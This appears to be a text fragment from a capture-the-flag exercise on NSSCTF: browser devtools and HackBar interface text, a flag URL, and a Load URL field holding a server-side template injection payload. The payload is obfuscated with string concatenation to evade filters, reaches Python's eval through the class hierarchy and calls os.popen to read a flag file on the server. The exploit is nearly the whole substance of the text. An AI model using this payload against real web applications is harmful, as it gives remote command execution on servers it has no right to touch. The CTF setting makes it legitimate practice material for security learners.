 http://node4.anna.nssctf.cn:28579/NSSCTF{e219cdbf-d644-4bed-9669-4025b63377ed}
> 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 288 项，共找到 450 个匹配项
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contrib
Load URL http://node4.anna.nssctf.cn:28579/{{''['__cl'+'ass__'].__bases__[0]['__subcl'+'asses__']()[287].__init__.__globals__['__bui'+'ltins__']['ev'+'al']("__im"+"port__('o'+'s').po"+"pen('cat /Th1s_is__F1114g').read()")}}
Split URL